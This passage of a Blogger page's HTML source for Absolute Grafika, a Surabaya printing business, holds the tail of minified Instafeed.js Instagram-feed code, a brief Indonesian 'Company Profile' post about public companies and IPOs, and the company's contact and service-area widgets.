this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5808470746508612245&amp;zx=a2e449f2-88de-4d17-a714-afceca562b8f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5808470746508612245&amp;zx=a2e449f2-88de-4d17-a714-afceca562b8f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='https://schema.org/SiteNavigationElement'>
<li><a href='https://www.hargacetaksurabaya.com/'>Home</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-cetak-offset.html' itemprop='url'>Our PortoWork</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-1.html' itemprop='url'>PortoWork_ 1</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-2.html' itemprop='url'>PortoWork_ 2</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-3.html' itemprop='url'>PortoWork_ 3</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/profil.html' itemprop='url'>Profile</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/contact-us.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/katalog-cetak-offset.html' itemprop='url'>Product</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/packaging-kemasan.html' itemprop='url'>_Dus Kemasan</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-dus-kotak-nasi-surabaya.html' itemprop='url'>_Dus Nasi</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2015/09/cetak-dus-kotak-kue-roti-surabaya.html' itemprop='url'>_Dus Roti Kue</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/pamflet-poster.html' itemprop='url'>_Poster</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/calendar-kalender.html' itemprop='url'>_Kalender</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/invitation-undangan.html' itemprop='url'>_Undangan</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/08/buku.html' itemprop='url'>_Buku</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/tabloid-majalah.html' itemprop='url'>_Majalah</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-katalog-booklet-di-surabaya.html' itemprop='url'>_Katalog</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/09/cetak-buku-agenda-di-surabaya.html' itemprop='url'>_Agenda</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/atribut-caleg-pilkada.html' itemprop='url'>_Atribut Pilkada</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-paperbag-di-surabaya.html' itemprop='url'>_Paperbag</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/flyer-brosur.html' itemprop='url'>_Brosur</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/stiker-sticker.html' itemprop='url'>_Stiker</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/map-profil.html' itemprop='url'>_Map</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://facebook.com/percetakan.surabaya' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/absolutegrafika' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/+AbsografindonesiaBlogspot' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/ABSOLUTEGRAFIKA' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.linkedin.com/in/absolute-grafika/?originalSubdomain=id' title='pinterest'></a></li>
<li><a class='bloglovin' href='https://www.youtube.com/user/ABSOLUTEGRAFIKA' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.hargacetaksurabaya.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeAxJ-KrvLNBOhfbZ365j-HZiJjzbb6hBW9lbX0GAIOFrV7hVd0rCXPvKGHEjo17EIJ9ggzfHqD1aUi-b_D4RtNfMH5COFxY_9NKRZsXwErRFHfSDRHW8VfoZrOPmuWfmfJh6nBzGIHBs/s1600/PERCETAKAN+MURAH+SURABAYA+LG+copy1.png' style='display: block' width='500px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtSU8XRnyXDg_DA3zMJSFld-bpMqSLkuwlcyeq-SSGTSDn6aNupWciI50MIipx8nr05NKqf-_wp_XvtlYT0blx9QL5WcXlQebsWWMJFsuTFAReIjvrfVV5tBeyPf0D-EFtzduUWluhubg/w640-h424/PERCETAKAN+MAP+FOLDER+COMPANY+PROFILE+SURABAYA.png' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
COMPANY PROFILE
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.hargacetaksurabaya.com/search/label/Cetak%20Company%20Profile%20Murah%20Surabaya' rel='tag'>Cetak Company Profile Murah Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Cetak%20Company%20Profile%20Surabaya' rel='tag'>Cetak Company Profile Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Cetak%20Company%20Profile%20Surabaya%20Murah' rel='tag'>Cetak Company Profile Surabaya Murah</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Company%20Profile%20Di%20Surabaya' rel='tag'>Percetakan Company Profile Di Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Company%20Profile%20Murah%20Surabaya' rel='tag'>Percetakan Company Profile Murah Surabaya</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8849650467972485701' itemprop='articleBody'>
<meta content='  COMPANY PROFILE | Perusahaan publik atau Perusahaan terbuka adalah perusahaan yang sebagian atau seluruh sahamnya dimiliki oleh masyarakat...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtSU8XRnyXDg_DA3zMJSFld-bpMqSLkuwlcyeq-SSGTSDn6aNupWciI50MIipx8nr05NKqf-_wp_XvtlYT0blx9QL5WcXlQebsWWMJFsuTFAReIjvrfVV5tBeyPf0D-EFtzduUWluhubg/s1600/PERCETAKAN+MAP+FOLDER+COMPANY+PROFILE+SURABAYA.png" style="margin-left: 1em; margin-right: 1em;"><img alt="COMPANY PROFILE" border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtSU8XRnyXDg_DA3zMJSFld-bpMqSLkuwlcyeq-SSGTSDn6aNupWciI50MIipx8nr05NKqf-_wp_XvtlYT0blx9QL5WcXlQebsWWMJFsuTFAReIjvrfVV5tBeyPf0D-EFtzduUWluhubg/w640-h424/PERCETAKAN+MAP+FOLDER+COMPANY+PROFILE+SURABAYA.png" title="COMPANY PROFILE" width="640" /></a></div>
COMPANY PROFILE | Perusahaan publik atau Perusahaan terbuka adalah perusahaan yang sebagian atau seluruh sahamnya dimiliki oleh masyarakat. Penjualan saham ke masyarakat dilakukan dengan cara Initial Public Offering (IPO). IPO adalah proses penawaran saham perusahaan kepada masyarakat untuk pertama kali.<br />
<br />
Di Indonesia, perusahaan seperti ini biasanya mempunyai tambahan singkatan Tbk. di belakang nama perusahaannya.<b>&nbsp;</b><br />
<br />
<b>ABSOLUTE GRAFIKA</b><b> Office :</b><br />
<b>&nbsp;</b>Jl. Lakarsantri IVe No. 61, Surabaya 60211 Jawa Timur - Indonesia<br />
Telp./Fax. : 085103063095 / 031 7521424<br />
Email/YM/Twitter/MP/FB : absolutegrafika@yahoo.com<br />
Site : www.absografindonesia.blogspot.com<br />
<b>Direct Call : </b>XL. 08179392497 / Tlkmsel. 085335727278<br />
Indost. 085785466715 *Whatsapp ________
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='https://www.facebook.com/sharer.php?u=https://www.hargacetaksurabaya.com/2016/08/company-profile.html&title=COMPANY PROFILE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='https://twitter.com/share?url=https://www.hargacetaksurabaya.com/2016/08/company-profile.html&title=COMPANY PROFILE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.hargacetaksurabaya.com/2016/08/company-profile.html&title=COMPANY PROFILE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='https://pinterest.com/pin/create/button/?url=https://www.hargacetaksurabaya.com/2016/08/company-profile.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtSU8XRnyXDg_DA3zMJSFld-bpMqSLkuwlcyeq-SSGTSDn6aNupWciI50MIipx8nr05NKqf-_wp_XvtlYT0blx9QL5WcXlQebsWWMJFsuTFAReIjvrfVV5tBeyPf0D-EFtzduUWluhubg/w640-h424/PERCETAKAN+MAP+FOLDER+COMPANY+PROFILE+SURABAYA.png&description=  COMPANY PROFILE | Perusahaan publik atau Perusahaan terbuka adalah perusahaan yang sebagian atau seluruh sahamnya dimiliki oleh masyarakat...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='https://www.linkedin.com/shareArticle?url=https://www.hargacetaksurabaya.com/2016/08/company-profile.html&title=COMPANY PROFILE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Percetakan Company Profile Murah Surabaya
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=8849650467972485701&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=8849650467972485701&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=8849650467972485701&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=8849650467972485701&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=8849650467972485701&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.hargacetaksurabaya.com/search/label/Cetak%20Company%20Profile%20Murah%20Surabaya' rel='tag'>Cetak Company Profile Murah Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Cetak%20Company%20Profile%20Surabaya' rel='tag'>Cetak Company Profile Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Cetak%20Company%20Profile%20Surabaya%20Murah' rel='tag'>Cetak Company Profile Surabaya Murah</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Company%20Profile%20Di%20Surabaya' rel='tag'>Percetakan Company Profile Di Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Company%20Profile%20Murah%20Surabaya' rel='tag'>Percetakan Company Profile Murah Surabaya</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Surabaya,+Jawa+Timur,+Indonesia@-7.2574719,112.7520883&z=10' target='_blank'>Surabaya, Jawa Timur, Indonesia</a>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hargacetaksurabaya.com/2016/08/buku.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hargacetaksurabaya.com/2016/08/paperbag.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.hargacetaksurabaya.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<br /><div class="separator" style="clear: both; text-align: center;">
<a href="https://api.whatsapp.com/send?phone=6285785466715" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="ORDER CETAK" border="0" data-original-height="143" data-original-width="400" height="114" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfF14zG6FNyAtsDSsKYTw5tKT4bZ7DMm86O3e8PnnvfmQld_CsNig-qsdZi2GvEiNF1s1M1FnWhg5S5bL0mNB2fvjBlXJk1aUjPgfuApRr_0XTmB0wbGr_BjxPXNhO_kOaS_aJIw1Vj70/s320/ajukan-cetak.png" title="CETAK SERVICE" width="320" /></a></div>
<div style="text-align: center;"><br />
&#8599;&#65039; <b>ABSOLUTEGRAFIKA</b></div>
<div style="text-align: center;">
Cetak cepat berkualitas "tajam/bersih/rapi" dan ketepatan waktu merupakan PRIORITAS UTAMA KAMI.<br />
Percayakan pekerjaan cetak ANDA kepada ABSOGRAF, kami siap melayani ANDA...<br /></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search Offset Product</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.hargacetaksurabaya.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>ABSOLUTEGRAFIKA</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMziRpa7RgoGYL4jwclpXuzhWcAgNqMn6wYvwZxMmqxgM39KeDAhU3-o-kOzTEi-LyWHM6n2KHFwlGYFmitILMhHYir7LA6VAAlhKTja002dZSBXQRwWufJn_3rCI7lmeBtRbrTD6mPWk/s1600/ABSOLUTE+GRAFIKA+3D+200PX.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMziRpa7RgoGYL4jwclpXuzhWcAgNqMn6wYvwZxMmqxgM39KeDAhU3-o-kOzTEi-LyWHM6n2KHFwlGYFmitILMhHYir7LA6VAAlhKTja002dZSBXQRwWufJn_3rCI7lmeBtRbrTD6mPWk/s1600/ABSOLUTE+GRAFIKA+3D+200PX.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify"><span style="font-weight:bold;">Produk Cetak :</span> &#9733; kemasan packaging &#9733; dus makanan &#9733; kotak nasi &#9733; paperbag &#9733; brosur &#9733; undangan &#9733; kalender &#9733; flyer &#9733; poster &#9733; leaflet &#9733; pamflet &#9733; buku &#9733; booklet &#9733; agenda &#9733; majalah &#9733; tabloid &#9733; buletin &#9733; katalog &#9733; company profile &#9733; stiker &#9733; map &#9733;
, <a href="https://hargaoffset.blogspot.com/p/contact-us.html" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
Informasi HARGA TERBARU call/sms :<br />
AsFlexi. 085103063095<br />
XL. 08179392497<br />
Telkomsel. 085335727278<br />
Indosat. 085785466715<br />
<span style="color:#ff0000;">WhatsApp. 085785466715</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://api.whatsapp.com/send?phone=6285785466715" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="200" data-original-width="800" height="80" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXr5TPo0aiZa0l-icZ7WvVHv3hpqP-3tK3KGGtn9xUCUN76nYfeBZ2IDu9ELbOQaX81JIcBaVapGqNB7UNbkHnHn8obRi1IFUyW6zaOcMMJNcLvY1DiUBwCLsKaXiTh_7hitlllW7zuVQ/s320/Chat-via-whatsapp.png" width="320" /></a></div>
<br />
<br />

------------------------------------------------------------------------<br />
Discount Untuk Reseller...<br />
<a href="https://cetakmurahsurabaya.blogspot.com/p/form-order.html" target="_blank">   &#8226; klik FORM ORDER</a><br />
------------------------------------------------------------------------<br />
<br />
<div style="text-align: justify;">
<b>Melayani seluruh wilayah Nusantara :</b></div>
<div style="text-align: justify;">
Jawa Timur &#9733; Jawa Tengah &#9733; Jawa Barat &#9733; Jakarta &#9733; Madura &#9733; Bangkalan &#9733; Banyuwangi &#9733; Blitar &#9733; Bojonegoro &#9733; Bondowoso &#9733; Gresik &#9733; Jember &#9733; Jombang &#9733; Kediri &#9733; Lamongan &#9733; Lumajang &#9733; Madiun &#9733; Magetan &#9733; Malang &#9733; Kepanjen &#9733; Mojokerto &#9733; Nganjuk &#9733; Ngawi &#9733; Pacitan &#9733; Pamekasan &#9733; Pasuruan &#9733; Ponorogo &#9733; Probolinggo &#9733; Sampang &#9733; Sidoarjo &#9733; Situbondo &#9733; Sumenep &#9733; Trenggalek &#9733; Tuban &#9733; Tulungagung &#9733; Batu &#9733; Blitar &#9733; Madiun &#9733; Badung &#9733; Bangli &#9733; Singaraja &#9733; Gianyar &#9733; Negara &#9733; Karangasem &#9733; Klungkung &#9733; Tabanan &#9733; Denpasar &#9733; Nusa Tenggara Barat &#9733; Bima &#9733; Dompu &#9733; Lombok &#9733; Mataram &#9733; Praya &#9733; Sumbawa Besar &#9733; Nusa Tenggara Timur &#9733; Ende &#9733; Larantuka &#9733; Kupang &#9733; Manggarai &#9733; Ruteng &#9733; Borong &#9733; Seba &#9733; Maumere &#9733; Tambolaka &#9733; Timor Tengah &#9733; Soe &#9733; Kefamenanu &#9733; Kupang &#9733; Kalimantan &#9733; Ketapang &#9733; Pontianak &#9733; Singkawang &#9733; Paringin &#9733; Banjar Martapura &#9733; Barito Kuala &#9733; Marabahan &#9733; Hulu Sungai &#9733; Kotabaru &#9733; Batulicin &#9733; Tapin &#9733; Rantau &#9733; Banjarbaru &#9733; Banjarmasin &#9733; Barito &#9733; Kapuas &#9733; Sampit &#9733; Palangka Raya &#9733; Berau &#9733; Kutai &#9733; Tenggarong &#9733; Sangatta &#9733; Malinau &#9733; Nunukan &#9733; Paser &#9733; Tana Tidung &#9733; Balikpapan &#9733; Bontang &#9733; Samarinda &#9733; Tarakan &#9733; Sulawesi &#9733; Gorontalo &#9733; Marisa &#9733; Bone &#9733; Gowa &#9733; Kepulauan Selayar &#9733; Luwu &#9733; Pangkajene &#9733; Tana Toraja &#9733; Makassar &#9733; Palopo &#9733; Parepare &#9733; Rumbia &#9733; Buton &#9733; Bau-Bau &#9733; Konawe &#9733; Muna &#9733; Wakatobi &#9733; Kendari &#9733; Banggai &#9733; Donggala &#9733; Morowali &#9733; Poso &#9733; Toli-Toli &#9733; Palu &#9733; Bolaang &#9733; Sangihe &#9733; Minahasa &#9733; Bitung &#9733; Kotamobagu &#9733; Manado &#9733; Tomohon &#9733; Mamasa &#9733; Mamuju &#9733; Maluku &#9733; Kepulauan Aru &#9733; Saumlaki &#9733; Ambon &#9733; Tual &#9733; Halmahera &#9733; Weda &#9733; Labuha &#9733; Ternate &#9733; Tidore &#9733; Papua &#9733; Asmat &#9733; Biak &#9733; Kigamani &#9733; Intan Jaya &#9733; Jayapura &#9733; Sentani &#9733; Jayawijaya &#9733; Wamena &#9733; Serui &#9733; Merauke &#9733; Mimika &#9733; Timika &#9733; Nabire &#9733; Pegunungan Bintang &#9733; Puncak Jaya &#9733; Kotamulia &#9733; Sarmi &#9733; Botawa &#9733; Jayapura &#9733; Manokwari &#9733; Teluk Bintuni Wondama &#9733; Sorong &#9733; Dll</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/absolutegrafika" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://facebook.com/percetakan.surabaya" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/user/ABSOLUTEGRAFIKA" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/ABSOLUTEGRAFIKA" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
